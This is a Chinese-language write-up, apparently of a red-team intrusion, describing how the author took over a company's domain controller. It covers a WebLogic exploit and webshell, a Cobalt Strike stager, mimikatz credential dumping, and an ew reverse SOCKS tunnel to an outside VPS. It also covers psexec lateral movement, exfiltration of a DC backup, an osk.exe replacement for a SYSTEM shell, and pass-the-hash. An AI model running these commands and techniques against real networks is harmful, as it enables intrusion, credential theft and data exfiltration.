一瞬間我的思路就清晰了,只需要在本地安裝Veeam® Backup

Replication這軟件,再將這台DC的全量備份包壓縮傳到本地,再恢復成虛擬機,然後通過PE,用CMD.EXE重命名覆蓋了OSK.exe,這樣子就可以在登錄界面調出system的命令行,再想辦法添加管理員賬戶或者修改管理員賬戶進入界面,本地上線CS,再進行hashdump直接讀出存儲的域內用戶HASH,在通過Pth就可以直接拿下線上的DC了。

說乾就乾,因為這台備份服務器不出網,但是他和21這台出網機器有一個共享文件夾,為了方便行事,偷偷在備份服務器上創建了一個隱藏賬號,直接7z把最新的一個DC全量備份壓縮成700M一個的壓縮包,全部放到了共享文件夾中。

出網的這台機器也只有7001端口出網,所以找到了weblogic的web路徑,從共享文件夾中把壓縮包都放進了web路徑中,從web端進行下載。由於這台出網機器的帶寬實在是太低了,均速200K,還不停的卡掉,在經過了漫長的等待後,終於下了下來。

在這漫長的下載過程中,我先一步本機下載下了Veeam® Backup Replication這軟件,

突然發現一個很有意思的地方,就是他可以支持本地管理員賬號登錄。

又因為他備份的是其他IP的虛擬機,我猜想他應該是登陸了Vsphere。

所以又一次掛代理連上去看看。果然猜的沒錯,蕪湖起飛。相當於管理員權限。

本地下載的那個全量備份在本地還原也很簡單,只需要裝了軟件雙擊就回自動打開軟件。

還原完成

接下來就簡單了。下載老毛桃,生成一個ISO的pe工具箱

掛載到虛擬機中,開機按ESC

進入PE後,重命名cmd.exe為osk.exe將原來C盤中的\windows\system32\osk.exe給覆蓋了,這樣子在開機的時候打開屏幕鍵盤就會彈出SYSTEM權限的命令行。

這裡直接添加用戶出現了點問題。

最後將某個域用戶修改密碼後添加到本地管理員組成功進入了系統。

最後生成exe上線的時候,憨批防火牆終於起保護了。

給憨憨防火牆一個正面圖。

TMD在我本地虛擬機還跟我橫?看我不把你關了。

然而關閉要密碼--算了算了,忍一忍。

最後還是用最初的powershell上線了。

接著最有儀式感的一幕

最後只需要拿著hash去懟線上的DC就完事了。

完事收工睡覺。

总结

1.通過fofa搜索到目標系統是採用weblogic框架,通過weblogic利用工具可執行命令,這裡上傳冰蠍一句話到目標網站系統。並查詢到目標系統存在小眾的防火牆,經測試該防火牆對ps腳本不攔截。 2.在VPS上通過cd自帶的Scripted Web Delivery模塊,直接創建一個web服務用於一鍵下載和執行powershel。 URL路徑:/a/123 主機地址:目標系統IP 端口:80 監聽器:https 類型:posershell3.執行powershel,然後CS成功上線。 4.通過C命令查詢目標系統信息,發現目標系統是win2012 ,目標內網IP為192.168.200.21shell systeminfoshell ipconfig5。通過cs將ladon上傳到目標系統中,通過ladon掃描內網系統.發現目標有一個WEB服務主機。 landon 192.168.200.1/24 OsScan6。通過mimikatz成功讀取到用戶名和密碼hash值,通過md5對密碼的NTML進行解密,成功解密為P@sssw0rd。 7,通過ladon進行批量ms17-010掃描,發現存有幾個系統存在ms17-010漏洞landon 192.168.200.1/24 MS170108.在公網VPS上執行以下命令,將1900端口收到的代理請求轉交給反連1200端口的主機ew -s rcsocks -l 1900 -e 12009.將ew通過冰蠍上傳目標系統中,並執行以下命令,開啟目標主機socks5服務並反向連接到中轉機器的1200端口ew -s rssocks -d xxx.xxx.xxx.xxx(公網VPS IP) -e 120010.本地WINDOWS在本地使用sockscap配置好socke5代理,本地虛擬機裡面的kali的MSF,kali的代理配置比較方便,先vim /etc/proxychains.conf ,添加sock5嗲了socks5 目標IP 190011.在kali下msf要掛代理,就直接:proxychains msfconsole,在windows中sockscap添加ie瀏覽器訪問的socks5代理,用於內網web訪問,但是測試弱口令發現無法進入。12.繼續信息收集,查看登錄憑證,並有任何東西shell cmdkey /l13.查看共享計算機列表,並嘗試訪問計算機C盤,發現備份計算機可以訪問共享shell ne viewls \\VEEAM-BACKUP\$14.通過ping目標共享計算機,查詢出IP地址為192.168.200.6ping VEEAM-BACKUP15.在CS上創建一個監聽器中轉---監聽---名字(c2)、payload(windows/beacon_reverse_tcp)、listen host :192.168.200.21 、listen port:444416.接著使用psexec_psh嘗試上線192.168.200.6這台服務器,成功上線,起初發現該主機上並沒有任何東西jump psexec _psh 192.168.200.617.通過之前ladon探測發現內網中22,1,5,11主機是linux系統,嘗試弱口令,發現192.168.200.22存在弱口令,linux主機上並沒有任何可利用的ssh 192.168.200.22 root 12345618.在VEEAM-BACKUP主機上發現了有一個Backup的文件,裡面存放了三個機器的備份,它是一款叫Veeam® Backup Replication的軟件,他的功能是專門為Vsphere等做備份。 19.發現VEEAM-BACKUP不出外網,這里通過7z將Backup文件進行命令打包壓縮。在目標系統中的web目錄下,通過命令共享將Backup文件拷貝到目標系統中。 19.在本地安裝Backup Replication,並將備份文件進行恢復還原,發現登錄窗口處有默認的用戶名和密碼以及IP,這個需要在目標內網中登錄,這裡可以通過在目標系統中通過cs開啟sock4代理,本地通過Proxifier加載Backup Replication的sock4代理成功訪問。 20.本地下載的那個全量備份在本地還原也很簡單,只需要裝了軟件雙擊就回自動打開軟件進行還原21.通過老毛桃的win pe進入系統,這裡重命名cmd.exe為osk.exe將原來C盤中的\windows\system32\osk.exe給覆蓋了,這樣子在開機的時候打開屏幕鍵盤就會彈出SYSTEM權限的命令行。 22.通過命令查詢,發現還原的系統是域普通主機,這里通過命令添加用並將域用戶修改密碼後添加到本地管理員組成功進入了系統。 net user hanli quer1345 @ /addnet localgroup administrators hanli /add23.在虛擬機中通過執行cs的後門成功上線,並通過cs的hasdump讀取hash,並通過該hash進行域控HASH傳遞原文鏈接:https://xz.aliyun.com/t/9374